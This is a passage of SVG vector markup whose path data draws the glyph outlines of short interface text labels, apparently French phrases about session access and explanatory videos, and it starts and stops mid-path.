121.323 38.0215 120.825 37.3887C120.332 36.75 119.603 36.4307 118.636 36.4307C117.681 36.4307 116.96 36.7441 116.474 37.3711C115.988 37.998 115.745 38.9326 115.745 40.1748ZM127.741 35.3672V41.6162C127.741 42.4014 127.92 42.9873 128.277 43.374C128.634 43.7607 129.194 43.9541 129.956 43.9541C130.964 43.9541 131.699 43.6787 132.162 43.1279C132.631 42.5771 132.865 41.6777 132.865 40.4297V35.3672H134.324V45H133.12L132.909 43.708H132.83C132.531 44.1826 132.115 44.5459 131.582 44.7979C131.054 45.0498 130.451 45.1758 129.771 45.1758C128.599 45.1758 127.72 44.8975 127.134 44.3408C126.554 43.7842 126.264 42.8936 126.264 41.6689V35.3672H127.741ZM142.541 35.1914C142.969 35.1914 143.353 35.2266 143.692 35.2969L143.49 36.6504C143.092 36.5625 142.74 36.5186 142.436 36.5186C141.656 36.5186 140.988 36.835 140.432 37.4678C139.881 38.1006 139.605 38.8887 139.605 39.832V45H138.146V35.3672H139.351L139.518 37.1514H139.588C139.945 36.5244 140.376 36.041 140.88 35.7012C141.384 35.3613 141.938 35.1914 142.541 35.1914ZM152.428 42.3721C152.428 43.2686 152.094 43.96 151.426 44.4463C150.758 44.9326 149.821 45.1758 148.614 45.1758C147.336 45.1758 146.34 44.9736 145.625 44.5693V43.2158C146.088 43.4502 146.583 43.6348 147.111 43.7695C147.644 43.9043 148.157 43.9717 148.649 43.9717C149.41 43.9717 149.996 43.8516 150.407 43.6113C150.817 43.3652 151.022 42.9932 151.022 42.4951C151.022 42.1201 150.858 41.8008 150.53 41.5371C150.207 41.2676 149.574 40.9512 148.631 40.5879C147.735 40.2539 147.096 39.9639 146.715 39.7178C146.34 39.4658 146.059 39.1816 145.871 38.8652C145.69 38.5488 145.599 38.1709 145.599 37.7314C145.599 36.9463 145.918 36.3281 146.557 35.877C147.196 35.4199 148.072 35.1914 149.185 35.1914C150.222 35.1914 151.236 35.4023 152.226 35.8242L151.707 37.0107C150.741 36.6123 149.865 36.4131 149.079 36.4131C148.388 36.4131 147.866 36.5215 147.515 36.7383C147.163 36.9551 146.988 37.2539 146.988 37.6348C146.988 37.8926 147.052 38.1123 147.181 38.2939C147.316 38.4756 147.53 38.6484 147.823 38.8125C148.116 38.9766 148.678 39.2139 149.51 39.5244C150.653 39.9404 151.423 40.3594 151.822 40.7812C152.226 41.2031 152.428 41.7334 152.428 42.3721ZM167.139 42.3721C167.139 43.2686 166.806 43.96 166.138 44.4463C165.47 44.9326 164.532 45.1758 163.325 45.1758C162.048 45.1758 161.052 44.9736 160.337 44.5693V43.2158C160.8 43.4502 161.295 43.6348 161.822 43.7695C162.355 43.9043 162.868 43.9717 163.36 43.9717C164.122 43.9717 164.708 43.8516 165.118 43.6113C165.528 43.3652 165.733 42.9932 165.733 42.4951C165.733 42.1201 165.569 41.8008 165.241 41.5371C164.919 41.2676 164.286 40.9512 163.343 40.5879C162.446 40.2539 161.807 39.9639 161.427 39.7178C161.052 39.4658 160.77 39.1816 160.583 38.8652C160.401 38.5488 160.31 38.1709 160.31 37.7314C160.31 36.9463 160.63 36.3281 161.268 35.877C161.907 35.4199 162.783 35.1914 163.896 35.1914C164.933 35.1914 165.947 35.4023 166.937 35.8242L166.419 37.0107C165.452 36.6123 164.576 36.4131 163.791 36.4131C163.099 36.4131 162.578 36.5215 162.226 36.7383C161.875 36.9551 161.699 37.2539 161.699 37.6348C161.699 37.8926 161.764 38.1123 161.892 38.2939C162.027 38.4756 162.241 38.6484 162.534 38.8125C162.827 38.9766 163.389 39.2139 164.222 39.5244C165.364 39.9404 166.135 40.3594 166.533 40.7812C166.937 41.2031 167.139 41.7334 167.139 42.3721ZM178.556 40.1748C178.556 41.7451 178.16 42.9727 177.369 43.8574C176.578 44.7363 175.485 45.1758 174.091 45.1758C173.23 45.1758 172.465 44.9736 171.797 44.5693C171.129 44.165 170.613 43.585 170.25 42.8291C169.887 42.0732 169.705 41.1885 169.705 40.1748C169.705 38.6045 170.098 37.3828 170.883 36.5098C171.668 35.6309 172.758 35.1914 174.152 35.1914C175.5 35.1914 176.569 35.6396 177.36 36.5361C178.157 37.4326 178.556 38.6455 178.556 40.1748ZM171.217 40.1748C171.217 41.4053 171.463 42.3428 171.955 42.9873C172.447 43.6318 173.171 43.9541 174.126 43.9541C175.081 43.9541 175.805 43.6348 176.297 42.9961C176.795 42.3516 177.044 41.4111 177.044 40.1748C177.044 38.9502 176.795 38.0215 176.297 37.3887C175.805 36.75 175.075 36.4307 174.109 36.4307C173.153 36.4307 172.433 36.7441 171.946 37.3711C171.46 37.998 171.217 38.9326 171.217 40.1748ZM183.301 45H181.842V31.3242H183.301V45ZM195.429 40.1748C195.429 41.7451 195.034 42.9727 194.243 43.8574C193.452 44.7363 192.359 45.1758 190.965 45.1758C190.103 45.1758 189.339 44.9736 188.671 44.5693C188.003 44.165 187.487 43.585 187.124 42.8291C186.76 42.0732 186.579 41.1885 186.579 40.1748C186.579 38.6045 186.971 37.3828 187.757 36.5098C188.542 35.6309 189.632 35.1914 191.026 35.1914C192.374 35.1914 193.443 35.6396 194.234 36.5361C195.031 37.4326 195.429 38.6455 195.429 40.1748ZM188.091 40.1748C188.091 41.4053 188.337 42.3428 188.829 42.9873C189.321 43.6318 190.045 43.9541 191 43.9541C191.955 43.9541 192.678 43.6348 193.171 42.9961C193.669 42.3516 193.918 41.4111 193.918 40.1748C193.918 38.9502 193.669 38.0215 193.171 37.3887C192.678 36.75 191.949 36.4307 190.982 36.4307C190.027 36.4307 189.306 36.7441 188.82 37.3711C188.334 37.998 188.091 38.9326 188.091 40.1748Z" fill="#97979F"/>
<path d="M45.6746 95L44.3914 91.4316H39.4784L38.2215 95H36.0067L40.8143 82.0977H43.0994L47.9071 95H45.6746ZM43.8377 89.6211L42.6336 86.123C42.5457 85.8887 42.4227 85.5195 42.2645 85.0156C42.1121 84.5117 42.0067 84.1426 41.9481 83.9082C41.7899 84.6289 41.5584 85.417 41.2537 86.2725L40.0936 89.6211H43.8377ZM54.0236 95.1758C52.5528 95.1758 51.4337 94.748 50.6661 93.8926C49.9044 93.0312 49.5236 91.7979 49.5236 90.1924C49.5236 88.5576 49.922 87.3008 50.7189 86.4219C51.5216 85.543 52.6788 85.1035 54.1905 85.1035C55.2159 85.1035 56.1388 85.2939 56.9591 85.6748L56.3351 87.3359C55.462 86.9961 54.7413 86.8262 54.173 86.8262C52.4913 86.8262 51.6505 87.9424 51.6505 90.1748C51.6505 91.2646 51.8585 92.085 52.2745 92.6357C52.6964 93.1807 53.3116 93.4531 54.1202 93.4531C55.0402 93.4531 55.9103 93.2246 56.7306 92.7676V94.5693C56.3614 94.7861 55.9659 94.9414 55.5441 95.0352C55.128 95.1289 54.6212 95.1758 54.0236 95.1758ZM63.6557 95.1758C62.185 95.1758 61.0658 94.748 60.2982 93.8926C59.5365 93.0312 59.1557 91.7979 59.1557 90.1924C59.1557 88.5576 59.5541 87.3008 60.351 86.4219C61.1537 85.543 62.3109 85.1035 63.8227 85.1035C64.848 85.1035 65.7709 85.2939 66.5912 85.6748L65.9672 87.3359C65.0941 86.9961 64.3734 86.8262 63.8051 86.8262C62.1234 86.8262 61.2826 87.9424 61.2826 90.1748C61.2826 91.2646 61.4906 92.085 61.9066 92.6357C62.3285 93.1807 62.9437 93.4531 63.7523 93.4531C64.6723 93.4531 65.5424 93.2246 66.3627 92.7676V94.5693C65.9936 94.7861 65.598 94.9414 65.1762 95.0352C64.7602 95.1289 64.2533 95.1758 63.6557 95.1758ZM73.613 95.1758C72.1012 95.1758 70.9177 94.7363 70.0622 93.8574C69.2126 92.9727 68.7878 91.7568 68.7878 90.21C68.7878 88.6221 69.1833 87.374 69.9743 86.4658C70.7653 85.5576 71.8522 85.1035 73.235 85.1035C74.5182 85.1035 75.5319 85.4932 76.2761 86.2725C77.0202 87.0518 77.3923 88.124 77.3923 89.4893V90.6055H70.9147C70.944 91.5488 71.1989 92.2754 71.6794 92.7852C72.1598 93.2891 72.8366 93.541 73.7096 93.541C74.2839 93.541 74.8171 93.4883 75.3093 93.3828C75.8073 93.2715 76.3405 93.0898 76.9089 92.8379V94.5166C76.405 94.7568 75.8952 94.9268 75.3796 95.0264C74.8639 95.126 74.2751 95.1758 73.613 95.1758ZM73.235 86.668C72.5788 86.668 72.0514 86.876 71.653 87.292C71.2604 87.708 71.0261 88.3145 70.9499 89.1113H75.362C75.3503 88.3086 75.1569 87.7021 74.7819 87.292C74.4069 86.876 73.8913 86.668 73.235 86.668ZM73.2438 84.0928C72.8395 83.7881 72.3268 83.3486 71.7057 82.7744C71.0905 82.1943 70.6423 81.7344 70.361 81.3945V81.21H72.7604C72.9831 81.6201 73.2848 82.0918 73.6657 82.625C74.0524 83.1582 74.3747 83.5742 74.6325 83.873V84.0928H73.2438ZM86.9892 92.2314C86.9892 93.1807 86.6435 93.9102 85.9521 94.4199C85.2607 94.9238 84.2705 95.1758 82.9814 95.1758C81.6865 95.1758 80.6464 94.9795 79.8613 94.5869V92.8027C81.0039 93.3301 82.0673 93.5938 83.0517 93.5938C84.3232 93.5938 84.9589 93.21 84.9589 92.4424C84.9589 92.1963 84.8886 91.9912 84.748 91.8271C84.6074 91.6631 84.3759 91.4932 84.0537 91.3174C83.7314 91.1416 83.2832 90.9424 82.7089 90.7197C81.5898 90.2861 80.831 89.8525 80.4326 89.4189C80.04 88.9854 79.8437 88.4229 79.8437 87.7314C79.8437 86.8994 80.1777 86.2549 80.8457 85.7979C81.5195 85.335 82.4336 85.1035 83.5878 85.1035C84.7304 85.1035 85.8115 85.335 86.831 85.7979L86.163 87.3535C85.1142 86.9199 84.2324 86.7031 83.5175 86.7031C82.4277 86.7031 81.8828 87.0137 81.8828 87.6348C81.8828 87.9395 82.0234 88.1973 82.3046 88.4082C82.5918 88.6191 83.2128 88.9092 84.1679 89.2783C84.9707 89.5889 85.5537 89.873 85.917 90.1309C86.2802 90.3887 86.5498 90.6875 86.7255 91.0273C86.9013 91.3613 86.9892 91.7627 86.9892 92.2314ZM101.428 95L101.015 93.6465H100.945C100.476 94.2383 100.004 94.6426 99.5298 94.8594C99.0552 95.0703 98.4458 95.1758 97.7017 95.1758C96.7466 95.1758 95.9995 94.918 95.4605 94.4023C94.9273 93.8867 94.6607 93.1572 94.6607 92.2139C94.6607 91.2119 95.0327 90.4561 95.7769 89.9463C96.521 89.4365 97.6548 89.1582 99.1782 89.1113L100.857 89.0586V88.54C100.857 87.9189 100.71 87.4561 100.417 87.1514C100.13 86.8408 99.6821 86.6855 99.0728 86.6855C98.5747 86.6855 98.0972 86.7588 97.6402 86.9053C97.1831 87.0518 96.7437 87.2246 96.3218 87.4238L95.6538 85.9473C96.1812 85.6719 96.7583 85.4639 97.3853 85.3232C98.0122 85.1768 98.604 85.1035 99.1607 85.1035C100.397 85.1035 101.329 85.373 101.956 85.9121C102.588 86.4512 102.905 87.2979 102.905 88.4521V95H101.428ZM98.3521 93.5938C99.1021 93.5938 99.7027 93.3857 100.154 92.9697C100.611 92.5479 100.839 91.959 100.839 91.2031V90.3594L99.5913 90.4121C98.6187 90.4473 97.9097 90.6113 97.4644 90.9043C97.0249 91.1914 96.8052 91.6338 96.8052 92.2314C96.8052 92.665 96.9341 93.002 97.1919 93.2422C97.4497 93.4766 97.8364 93.5938 98.3521 93.5938ZM113.363 95L113.073 93.7256H112.968C112.68 94.1768 112.27 94.5312 111.737 94.7891C111.21 95.0469 110.606 95.1758 109.927 95.1758C108.749 95.1758 107.87 94.8828 107.29 94.2969C106.71 93.7109 106.42 92.8232 106.42 91.6338V85.2793H108.503V91.2734C108.503 92.0176 108.655 92.5771 108.96 92.9521C109.264 93.3213 109.742 93.5059 110.392 93.5059C111.26 93.5059 111.895 93.248 112.3 92.7324C112.71 92.2109 112.915 91.3408 112.915 90.1221V85.2793H114.989V95H113.363ZM120.816 90.0342L117.555 85.2793H119.91L122.125 88.6807L124.357 85.2793H126.695L123.426 90.0342L126.862 95H124.524L122.125 91.3613L119.734 95H117.397L120.816 90.0342ZM140.062 95H137.997V86.7031C137.997 85.7129 138.02 84.9277 138.067 84.3477C137.932 84.4883 137.765 84.6436 137.566 84.8135C137.373 84.9834 136.716 85.5225 135.597 86.4307L134.56 85.1211L138.339 82.1504H140.062V95ZM153.711 88.5752C153.711 90.8076 153.35 92.4658 152.63 93.5498C151.915 94.6338 150.819 95.1758 149.343 95.1758C147.913 95.1758 146.829 94.6162 146.091 93.4971C145.352 92.3779 144.983 90.7373 144.983 88.5752C144.983 86.3076 145.341 84.6377 146.056 83.5654C146.776 82.4873 147.872 81.9482 149.343 81.9482C150.778 81.9482 151.865 82.5107 152.603 83.6357C153.342 84.7607 153.711 86.4072 153.711 88.5752ZM147.075 88.5752C147.075 90.3271 147.254 91.5781 147.611 92.3281C147.975 93.0781 148.552 93.4531 149.343 93.4531C150.134 93.4531 150.711 93.0723 151.074 92.3105C151.443 91.5488 151.628 90.3037 151.628 88.5752C151.628 86.8525 151.443 85.6074 151.074 84.8398C150.711 84.0664 150.134 83.6797 149.343 83.6797C148.552 83.6797 147.975 84.0576 147.611 84.8135C147.254 85.5693 147.075 86.8232 147.075 88.5752ZM168.616 92.2314C168.616 93.1807 168.27 93.9102 167.579 94.4199C166.887 94.9238 165.897 95.1758 164.608 95.1758C163.313 95.1758 162.273 94.9795 161.488 94.5869V92.8027C162.63 93.3301 163.694 93.5938 164.678 93.5938C165.95 93.5938 166.585 93.21 166.585 92.4424C166.585 92.1963 166.515 91.9912 166.374 91.8271C166.234 91.6631 166.002 91.4932 165.68 91.3174C165.358 91.1416 164.91 90.9424 164.335 90.7197C163.216 90.2861 162.457 89.8525 162.059 89.4189C161.666 88.9854 161.47 88.4229 161.47 87.7314C161.47 86.8994 161.804 86.2549 162.472 85.7979C163.146 85.335 164.06 85.1035 165.214 85.1035C166.357 85.1035 167.438 85.335 168.457 85.7979L167.79 87.3535C166.741 86.9199 165.859 86.7031 165.144 86.7031C164.054 86.7031 163.509 87.0137 163.509 87.6348C163.509 87.9395 163.65 88.1973 163.931 88.4082C164.218 88.6191 164.839 88.9092 165.794 89.2783C166.597 89.5889 167.18 89.873 167.543 90.1309C167.907 90.3887 168.176 90.6875 168.352 91.0273C168.528 91.3613 168.616 91.7627 168.616 92.2314ZM175.822 95.1758C174.31 95.1758 173.127 94.7363 172.271 93.8574C171.422 92.9727 170.997 91.7568 170.997 90.21C170.997 88.6221 171.392 87.374 172.183 86.4658C172.974 85.5576 174.061 85.1035 175.444 85.1035C176.727 85.1035 177.741 85.4932 178.485 86.2725C179.229 87.0518 179.601 88.124 179.601 89.4893V90.6055H173.124C173.153 91.5488 173.408 92.2754 173.888 92.7852C174.369 93.2891 175.046 93.541 175.919 93.541C176.493 93.541 177.026 93.4883 177.518 93.3828C178.016 93.2715 178.55 93.0898 179.118 92.8379V94.5166C178.614 94.7568 178.104 94.9268 177.589 95.0264C177.073 95.126 176.484 95.1758 175.822 95.1758ZM175.444 86.668C174.788 86.668 174.26 86.876 173.862 87.292C173.469 87.708 173.235 88.3145 173.159 89.1113H177.571C177.559 88.3086 177.366 87.7021 176.991 87.292C176.616 86.876 176.1 86.668 175.444 86.668ZM174.126 84.0928V83.873C174.46 83.4629 174.802 83.0059 175.154 82.502C175.511 81.998 175.793 81.5674 175.998 81.21H178.397V81.3945C178.093 81.752 177.635 82.2148 177.026 82.7832C176.423 83.3457 175.913 83.7822 175.497 84.0928H174.126ZM188.75 95L188.337 93.6465H188.267C187.798 94.2383 187.326 94.6426 186.852 94.8594C186.377 95.0703 185.768 95.1758 185.023 95.1758C184.068 95.1758 183.321 94.918 182.782 94.4023C182.249 93.8867 181.982 93.1572 181.982 92.2139C181.982 91.2119 182.355 90.4561 183.099 89.9463C183.843 89.4365 184.977 89.1582 186.5 89.1113L188.179 89.0586V88.54C188.179 87.9189 188.032 87.4561 187.739 87.1514C187.452 86.8408 187.004 86.6855 186.395 86.6855C185.897 86.6855 185.419 86.7588 184.962 86.9053C184.505 87.0518 184.065 87.2246 183.644 87.4238L182.976 85.9473C183.503 85.6719 184.08 85.4639 184.707 85.3232C185.334 85.1768 185.926 85.1035 186.482 85.1035C187.719 85.1035 188.65 85.373 189.277 85.9121C189.91 86.4512 190.227 87.2979 190.227 88.4521V95H188.75ZM185.674 93.5938C186.424 93.5938 187.024 93.3857 187.476 92.9697C187.933 92.5479 188.161 91.959 188.161 91.2031V90.3594L186.913 90.4121C185.94 90.4473 185.231 90.6113 184.786 90.9043C184.347 91.1914 184.127 91.6338 184.127 92.2314C184.127 92.665 184.256 93.002 184.514 93.2422C184.772 93.4766 185.158 93.5938 185.674 93.5938ZM202.381 95H200.307V89.0234C200.307 88.2734 200.155 87.7139 199.85 87.3447C199.551 86.9756 199.074 86.791 198.417 86.791C197.544 86.791 196.906 87.0488 196.501 87.5645C196.097 88.0801 195.895 88.9443 195.895 90.1572V95H193.829V85.2793H195.447L195.737 86.5537H195.842C196.135 86.0908 196.551 85.7334 197.09 85.4814C197.629 85.2295 198.227 85.1035 198.883 85.1035C201.215 85.1035 202.381 86.29 202.381 88.6631V95ZM209.895 95.1758C208.424 95.1758 207.305 94.748 206.538 93.8926C205.776 93.0312 205.395 91.7979 205.395 90.1924C205.395 88.5576 205.794 87.3008 206.59 86.4219C207.393 85.543 208.55 85.1035 210.062 85.1035C211.087 85.1035 212.01 85.2939 212.831 85.6748L212.207 87.3359C211.334 86.9961 210.613 86.8262 210.045 86.8262C208.363 86.8262 207.522 87.9424 207.522 90.1748C207.522 91.2646 207.73 92.085 208.146 92.6357C208.568 93.1807 209.183 93.4531 209.992 93.4531C210.912 93.4531 211.782 93.2246 212.602 92.7676V94.5693C212.233 94.7861 211.837 94.9414 211.416 95.0352C211 95.1289 210.493 95.1758 209.895 95.1758ZM219.852 95.1758C218.341 95.1758 217.157 94.7363 216.302 93.8574C215.452 92.9727 215.027 91.7568 215.027 90.21C215.027 88.6221 215.423 87.374 216.214 86.4658C217.005 85.5576 218.092 85.1035 219.474 85.1035C220.758 85.1035 221.771 85.4932 222.516 86.2725C223.26 87.0518 223.632 88.124 223.632 89.4893V90.6055H217.154C217.183 91.5488 217.438 92.2754 217.919 92.7852C218.399 93.2891 219.076 93.541 219.949 93.541C220.523 93.541 221.057 93.4883 221.549 93.3828C222.047 93.2715 222.58 93.0898 223.148 92.8379V94.5166C222.644 94.7568 222.135 94.9268 221.619 95.0264C221.103 95.126 220.515 95.1758 219.852 95.1758ZM219.474 86.668C218.818 86.668 218.291 86.876 217.892 87.292C217.5 87.708 217.266 88.3145 217.189 89.1113H221.601C221.59 88.3086 221.396 87.7021 221.021 87.292C220.646 86.876 220.131 86.668 219.474 86.668ZM233.229 92.2314C233.229 93.1807 232.883 93.9102 232.192 94.4199C231.5 94.9238 230.51 95.1758 229.221 95.1758C227.926 95.1758 226.886 94.9795 226.101 94.5869V92.8027C227.243 93.3301 228.307 93.5938 229.291 93.5938C230.563 93.5938 231.198 93.21 231.198 92.4424C231.198 92.1963 231.128 91.9912 230.987 91.8271C230.847 91.6631 230.615 91.4932 230.293 91.3174C229.971 91.1416 229.523 90.9424 228.948 90.7197C227.829 90.2861 227.07 89.8525 226.672 89.4189C226.279 88.9854 226.083 88.4229 226.083 87.7314C226.083 86.8994 226.417 86.2549 227.085 85.7979C227.759 85.335 228.673 85.1035 229.827 85.1035C230.97 85.1035 232.051 85.335 233.07 85.7979L232.402 87.3535C231.354 86.9199 230.472 86.7031 229.757 86.7031C228.667 86.7031 228.122 87.0137 228.122 87.6348C228.122 87.9395 228.263 88.1973 228.544 88.4082C228.831 88.6191 229.452 88.9092 230.407 89.2783C231.21 89.5889 231.793 89.873 232.156 90.1309C232.52 90.3887 232.789 90.6875 232.965 91.0273C233.141 91.3613 233.229 91.7627 233.229 92.2314ZM55.5093 107.15H57.6889L53.1889 120H50.9741L46.4917 107.15H48.6538L51.3344 115.14C51.4751 115.521 51.6245 116.013 51.7827 116.616C51.9409 117.214 52.0434 117.659 52.0903 117.952C52.1665 117.507 52.2837 116.991 52.4419 116.405C52.6001 115.819 52.729 115.386 52.8286 115.104L55.5093 107.15ZM61.9509 120H59.8855V110.279H61.9509V120ZM59.7625 107.704C59.7625 107.335 59.8621 107.051 60.0613 106.852C60.2664 106.652 60.5564 106.553 60.9314 106.553C61.2947 106.553 61.5759 106.652 61.7752 106.852C61.9802 107.051 62.0828 107.335 62.0828 107.704C62.0828 108.056 61.9802 108.334 61.7752 108.539C61.5759 108.738 61.2947 108.838 60.9314 108.838C60.5564 108.838 60.2664 108.738 60.0613 108.539C59.8621 108.334 59.7625 108.056 59.7625 107.704ZM68.9112 120.176C67.6983 120.176 66.752 119.736 66.0723 118.857C65.3926 117.979 65.0528 116.745 65.0528 115.157C65.0528 113.563 65.3955 112.324 66.0811 111.439C66.7725 110.549 67.7276 110.104 68.9463 110.104C70.2237 110.104 71.1963 110.575 71.8643 111.519H71.9698C71.8702 110.821 71.8204 110.271 71.8204 109.866V106.324H73.8946V120H72.2774L71.917 118.726H71.8204C71.1582 119.692 70.1885 120.176 68.9112 120.176ZM69.4649 118.506C70.3145 118.506 70.9327 118.269 71.3194 117.794C71.7061 117.313 71.9053 116.537 71.917 115.465V115.175C71.917 113.95 71.7178 113.08 71.3194 112.564C70.9209 112.049 70.2969 111.791 69.4473 111.791C68.7207 111.791 68.1612 112.087 67.7686 112.679C67.376 113.265 67.1797 114.103 67.1797 115.192C67.1797 116.271 67.3702 117.094 67.751 117.662C68.1319 118.225 68.7032 118.506 69.4649 118.506ZM81.8128 120.176C80.3011 120.176 79.1175 119.736 78.262 118.857C77.4124 117.973 76.9876 116.757 76.9876 115.21C76.9876 113.622 77.3831 112.374 78.1741 111.466C78.9652 110.558 80.0521 110.104 81.4349 110.104C82.7181 110.104 83.7318 110.493 84.4759 111.272C85.22 112.052 85.5921 113.124 85.5921 114.489V115.605H79.1146C79.1439 116.549 79.3987 117.275 79.8792 117.785C80.3597 118.289 81.0364 118.541 81.9095 118.541C82.4837 118.541 83.0169 118.488 83.5091 118.383C84.0071 118.271 84.5403 118.09 85.1087 117.838V119.517C84.6048 119.757 84.095 119.927 83.5794 120.026C83.0638 120.126 82.4749 120.176 81.8128 120.176ZM81.4349 111.668C80.7786 111.668 80.2513 111.876 79.8528 112.292C79.4603 112.708 79.2259 113.314 79.1497 114.111H83.5618C83.5501 113.309 83.3568 112.702 82.9818 112.292C82.6068 111.876 82.0911 111.668 81.4349 111.668ZM80.1165 109.093V108.873C80.4505 108.463 80.7933 108.006 81.1448 107.502C81.5023 106.998 81.7835 106.567 81.9886 106.21H84.388V106.395C84.0833 106.752 83.6263 107.215 83.0169 107.783C82.4134 108.346 81.9036 108.782 81.4876 109.093H80.1165ZM97.2809 115.122C97.2809 116.71 96.8736 117.949 96.0592 118.84C95.2447 119.73 94.1109 120.176 92.6578 120.176C91.7496 120.176 90.9469 119.971 90.2496 119.561C89.5523 119.15 89.0162 118.562 88.6412 117.794C88.2662 117.026 88.0787 116.136 88.0787 115.122C88.0787 113.546 88.483 112.315 89.2916 111.431C90.1002 110.546 91.2398 110.104 92.7105 110.104C94.1168 110.104 95.2301 110.558 96.0504 111.466C96.8707 112.368 97.2809 113.587 97.2809 115.122ZM90.2057 115.122C90.2057 117.366 91.0348 118.488 92.693 118.488C94.3336 118.488 95.1539 117.366 95.1539 115.122C95.1539 112.901 94.3277 111.791 92.6754 111.791C91.8082 111.791 91.1783 112.078 90.7857 112.652C90.399 113.227 90.2057 114.05 90.2057 115.122ZM106.913 117.231C106.913 118.181 106.567 118.91 105.876 119.42C105.184 119.924 104.194 120.176 102.905 120.176C101.61 120.176 100.57 119.979 99.785 119.587V117.803C100.928 118.33 101.991 118.594 102.975 118.594C104.247 118.594 104.883 118.21 104.883 117.442C104.883 117.196 104.812 116.991 104.672 116.827C104.531 116.663 104.3 116.493 103.977 116.317C103.655 116.142 103.207 115.942 102.633 115.72C101.514 115.286 100.755 114.853 100.356 114.419C99.9637 113.985 99.7675 113.423 99.7675 112.731C99.7675 111.899 100.101 111.255 100.769 110.798C101.443 110.335 102.357 110.104 103.512 110.104C104.654 110.104 105.735 110.335 106.755 110.798L106.087 112.354C105.038 111.92 104.156 111.703 103.441 111.703C102.351 111.703 101.807 112.014 101.807 112.635C101.807 112.939 101.947 113.197 102.228 113.408C102.516 113.619 103.137 113.909 104.092 114.278C104.894 114.589 105.477 114.873 105.841 115.131C106.204 115.389 106.474 115.688 106.649 116.027C106.825 116.361 106.913 116.763 106.913 117.231ZM119.515 120.176C118.003 120.176 116.82 119.736 115.964 118.857C115.115 117.973 114.69 116.757 114.69 115.21C114.69 113.622 115.085 112.374 115.876 111.466C116.667 110.558 117.754 110.104 119.137 110.104C120.42 110.104 121.434 110.493 122.178 111.272C122.922 112.052 123.294 113.124 123.294 114.489V115.605H116.817C116.846 116.549 117.101 117.275 117.581 117.785C118.062 118.289 118.739 118.541 119.612 118.541C120.186 118.541 120.719 118.488 121.211 118.383C121.709 118.271 122.243 118.09 122.811 117.838V119.517C122.307 119.757 121.797 119.927 121.282 120.026C120.766 120.126 120.177 120.176 119.515 120.176ZM119.137 111.668C118.481 111.668 117.954 111.876 117.555 112.292C117.163 112.708 116.928 113.314 116.852 114.111H121.264C121.252 113.309 121.059 112.702 120.684 112.292C120.309 111.876 119.793 111.668 119.137 111.668ZM128.523 115.034L125.262 110.279H127.618L129.833 113.681L132.065 110.279H134.403L131.134 115.034L134.57 120H132.232L129.833 116.361L127.442 120H125.104L128.523 115.034ZM141.926 120.176C140.695 120.176 139.74 119.733 139.061 118.849H138.938C139.02 119.669 139.061 120.167 139.061 120.343V124.324H136.995V110.279H138.665C138.712 110.461 138.809 110.895 138.955 111.58H139.061C139.705 110.596 140.672 110.104 141.961 110.104C143.174 110.104 144.117 110.543 144.791 111.422C145.471 112.301 145.811 113.534 145.811 115.122C145.811 116.71 145.465 117.949 144.773 118.84C144.088 119.73 143.139 120.176 141.926 120.176ZM141.425 111.791C140.604 111.791 140.004 112.031 139.623 112.512C139.248 112.992 139.061 113.76 139.061 114.814V115.122C139.061 116.306 139.248 117.164 139.623 117.697C139.998 118.225 140.61 118.488 141.46 118.488C142.175 118.488 142.726 118.195 143.112 117.609C143.499 117.023 143.692 116.188 143.692 115.104C143.692 114.015 143.499 113.191 143.112 112.635C142.731 112.072 142.169 111.791 141.425 111.791ZM150.995 120H148.93V106.324H150.995V120ZM156.743 120H154.677V110.279H156.743V120ZM154.554 107.704C154.554 107.335 154.654 107.051 154.853 106.852C155.058 106.652 155.348 106.553 155.723 106.553C156.086 106.553 156.368 106.652 156.567 106.852C156.772 107.051 156.875 107.335 156.875 107.704C156.875 108.056 156.772 108.334 156.567 108.539C156.368 108.738 156.086 108.838 155.723 108.838C155.348 108.838 155.058 108.738 154.853 108.539C154.654 108.334 154.554 108.056 154.554 107.704ZM164.345 120.176C162.874 120.176 161.755 119.748 160.987 118.893C160.225 118.031 159.845 116.798 159.845 115.192C159.845 113.558 160.243 112.301 161.04 111.422C161.843 110.543 163 110.104 164.512 110.104C165.537 110.104 166.46 110.294 167.28 110.675L166.656 112.336C165.783 111.996 165.062 111.826 164.494 111.826C162.812 111.826 161.972 112.942 161.972 115.175C161.972 116.265 162.18 117.085 162.596 117.636C163.017 118.181 163.633 118.453 164.441 118.453C165.361 118.453 166.231 118.225 167.052 117.768V119.569C166.682 119.786 166.287 119.941 165.865 120.035C165.449 120.129 164.942 120.176 164.345 120.176ZM176.139 120L175.726 118.646H175.655C175.187 119.238 174.715 119.643 174.24 119.859C173.766 120.07 173.156 120.176 172.412 120.176C171.457 120.176 170.71 119.918 170.171 119.402C169.638 118.887 169.371 118.157 169.371 117.214C169.371 116.212 169.743 115.456 170.487 114.946C171.232 114.437 172.365 114.158 173.889 114.111L175.568 114.059V113.54C175.568 112.919 175.421 112.456 175.128 112.151C174.841 111.841 174.393 111.686 173.783 111.686C173.285 111.686 172.808 111.759 172.351 111.905C171.894 112.052 171.454 112.225 171.032 112.424L170.364 110.947C170.892 110.672 171.469 110.464 172.096 110.323C172.723 110.177 173.315 110.104 173.871 110.104C175.108 110.104 176.039 110.373 176.666 110.912C177.299 111.451 177.615 112.298 177.615 113.452V120H176.139ZM173.063 118.594C173.813 118.594 174.413 118.386 174.864 117.97C175.321 117.548 175.55 116.959 175.55 116.203V115.359L174.302 115.412C173.329 115.447 172.62 115.611 172.175 115.904C171.735 116.191 171.516 116.634 171.516 117.231C171.516 117.665 171.645 118.002 171.902 118.242C172.16 118.477 172.547 118.594 173.063 118.594ZM184.839 118.506C185.343 118.506 185.847 118.427 186.351 118.269V119.824C186.122 119.924 185.827 120.006 185.463 120.07C185.106 120.141 184.734 120.176 184.347 120.176C182.39 120.176 181.412 119.145 181.412 117.082V111.844H180.084V110.93L181.508 110.174L182.211 108.117H183.486V110.279H186.254V111.844H183.486V117.047C183.486 117.545 183.609 117.914 183.855 118.154C184.107 118.389 184.435 118.506 184.839 118.506ZM191.088 120H189.022V110.279H191.088V120ZM188.899 107.704C188.899 107.335 188.999 107.051 189.198 106.852C189.403 106.652 189.693 106.553 190.068 106.553C190.431 106.553 190.713 106.652 190.912 106.852C191.117 107.051 191.219 107.335 191.219 107.704C191.219 108.056 191.117 108.334 190.912 108.539C190.713 108.738 190.431 108.838 190.068 108.838C189.693 108.838 189.403 108.738 189.198 108.539C188.999 108.334 188.899 108.056 188.899 107.704ZM196.984 120L193.293 110.279H195.473L197.45 115.931C197.79 116.88 197.995 117.647 198.065 118.233H198.136C198.188 117.812 198.394 117.044 198.751 115.931L200.728 110.279H202.926L199.217 120H196.984ZM209.367 120.176C207.856 120.176 206.672 119.736 205.817 